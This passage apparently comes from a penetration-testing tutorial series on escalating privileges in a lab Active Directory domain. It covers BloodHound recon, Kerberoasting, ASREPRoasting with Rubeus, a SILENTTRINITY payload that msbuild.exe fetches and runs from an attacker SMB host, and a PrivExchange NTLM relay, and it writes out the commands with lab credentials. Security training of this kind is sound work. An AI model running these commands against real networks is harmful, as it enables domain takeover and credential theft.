


In the previous article, I obtained credentials to the domain three different ways. For most of this part of the series, I will use the rsmith user credentials, as they are low-level, forcing us to do privilege escalation.
Privilege escalation in Windows can of course come from a missing patch or unquoted service paths, but since this is pentesting AD, we’re going to exploit some AD things in order to elevate privileges.
With credentials to the network we now should do a little recon before we directly look to missing patch exploits. There’s a few tools and techniques that will help.
Phase II: Privilege Escalation & Reconnaissance
“Time spent on reconnaissance is seldom wasted.” – Arthur Wellesley
Tool: Bloodhound
One of my favorite tools is Bloodhound.
Defenders think in lists. Attackers think in graphs. As long as this is true, attackers win.
https://blogs.technet.microsoft.com/johnla/2015/04/26/defenders-think-in-lists-attackers-think-in-graphs-as-long-as-this-is-true-attackers-win/
Bloodhound is an excellent tool because it literally maps out the domain in a graph, revealing relationships that are both intended and not intended. From an attacker perspective, this is interesting because it shows us targets.
I wrote a whole thing on Bloodhound, which can be read here, but I’ll show a tl;dr version.
Let’s assume you don’t have a session opened on a machine, but you have credentials. You can still use Bloodhound’s Python ingestor and remotely gather the data. It can in be installed via git
git clone https://github.com/fox-it/BloodHound.py.git
cd BloodHound.py/ && pip install .
Then can be ran by passing in the credentials, domain, and DC IP
bloodhound-python -d lab.local -u rsmith -p Winter2017 -gc LAB2008DC01.lab.local -c all


Once BH does it’s thing, it will store the data in the directory you ran it in, in .json format. Copy those files, then drag them into Bloodhound and you now have a pretty graph of the network. If you sort by “Shortest path to domain admin” you’ll get something similar to below

The power of this is that you can directly see what administrators are logged into what machines, giving you a next target. In a domain of hundreds or maybe even thousands of machines that will accept low-privilege credentials, you don’t want to waste time by just gathering other low-priv creds. This gives a target list, among many other things. Other uses can include identifying SQL servers that might have databases containing credentials, identifying what machines can be RDP’d into, and so much more. I encourage you to read more about it’s capabilities in depth here. I also encourage you to look at GoFetch, which automatically utilizes an attack plan drawn out by Bloodhound.
Attack: Kerberoasting | Tool: GetUserSPNs.py
With a target list and a domain controller identified, one way of privilege escalation is Kerberoasting. Kerberoasting is possible because service accounts are issued a Service Principal Name (SPN) within AD. It is possible then for any user to request a Kerberos ticket from the SPN, which has that accounts hashed password (In Kerberos 5 TGS-REP format). There are many different tools that can do Kerberoasting, but really you only need one tool.
GetUserSPNs.py is pretty self explanatory — it queries the target domain for SPNs that are running under a user account. Using it is pretty simple.

And now we have the hash to a service account. I load it into hashcat (GUI, of course) and select hash type 13100, as highlighted below

And it cracks within a few seconds

We now have the credentials to a service account, which usually results in access to the domain controller. Too easy? Let’s try other ways.
Attack: ASEPRoasting | Tool: Rubeus
ASEPRoasting is similar to Kerberoasting in the sense that we query accounts for TGTs, get the hash, then crack it, however in the case of ASEPRoasting there’s a very big caveat: Kerberos pre-authentication must be disabled, which is not a default setting. When you request a TGT, via a Kerberos AS-REQ message, you also supply a timestamp that is encrypted with your username and password. The Key Distribution center (KDC) then decrypts the timestamp, verifies the request is coming from that user, then continues with the authentication process. This is the pre-authentication process for Kerberos, which is obviously a problem for an attacker because we aren’t the KDC and cannot decrypt that message. Of course, this is by design, to prevent attacks, however if pre-authentication is turned off, we can send an AS-REQ to any user which will return their hashed password in return. Since pre-auth is enabled by default, it has to be manually turned off, so this is rare, however still worth mentioning.

To exploit this, we’ll use a tool called Rubeus. Rubeus is a massive toolset for abusing Kerberos, but for conducting ASREPRoasting, we care about this section. To use Rubeus, you first need to install Visual Studio. Once installed, download Rubeus and open the Rubeus.sln file with Visual studio.


By default, it will install in the Rubeus\bin\Debug\ file. cd into that directory, then run it:
.\Rubeus.exe asreproast


If no users have ‘Do not require Kerberos preauthentication’ checked, then there won’t be any users to roast. But if there is…

We then can get the hash for the user and crack it.
Keep in mind that the examples were done on a computer already joined to the domain, so if you were doing this from a computer not on the domain, you would have to pass in the domain controller, domain name, OUs, etc.
Tool: SILENTTRINITY
SILENTTRINITY is a Command and Control (C2) framework developed by @byt3bl33d3r which utilizes IronPython and C#. One of the payload options is to use MSBuild.exe, a Windows binary which builds C# code (which is also installed by default with Windows 10, as part of .NET) via XML. This allows us to embed a payload into it and then use the underlying .NET framework to do as they please on the victim’s machine via IronPython, C#, and other languages.
Below is a PoC in a fresh Windows 10 install, using a non-Domain Admin user’s credentials

I generate the XML payload in SILENTTRINITY, then host it on my SMB server via smbserver.py. If you’re confused on how to do that, follow my guide here. I then use CME to execute the command that will fetch the XML file on my attacker machine.
crackmapexec 192.168.218.60 -u tsmith -p Password! -d lab.local -x 'C:\Windows\Microsoft.NET\Framework64\v4.0.30319\msbuild.exe \\192.168.218.129\SMB\msbuild.xml' --exec-method atexec

I now have a session opened in ST

And listing the info for the session reveals my username is SYSTEM, meaning I escalated from user tsmith to SYSTEM, due to the fact that MSBuild.exe ran with the –exec-method atexec option, which uses Task Scheduler with SYSTEM privileges (or whatever the highest possible it) to run the command.


And of course, we then dump credentials and now have an administrator password hash which we can pass or crack.
Attack: PrivExchange
PrivExchange takes advantage of the fact that Exchange servers are over-permissioned by default. This was discovered by Dirkjann a little over a month ago and is now an excellent way of quickly escalating privileges.
It works by querying the Exchange server, getting a response back that contains the Exchange server’s credentials, then relaying the credentials in the response to the Domain Controller via ntlmrelayx, then modifying a user’s privileges so they can dump the hashes on the domain controller.
Setting this up was kind of a pain. Exchange 2013 is installed using the default methods on a Windows 2012 R2 server, and I made this modification to the PrivExchange python script to get it to work without a valid SSL certificate. After that, it ran fine.
First, start ntlmrelayx.py and point it to a DC, authenticate via LDAP and escalate privileges for a user.
ntlmrelayx.py -t ldap://192.168.218.10 --escalate-user rsmith
Then, run privexchange.py by passing in your attacker IP (-ah), the target, and user/password/domain.
python privexchange.py -ah 192.168.218.129 LAB2012DC02.lab.local -u rsmith -d lab.local -p Winter201


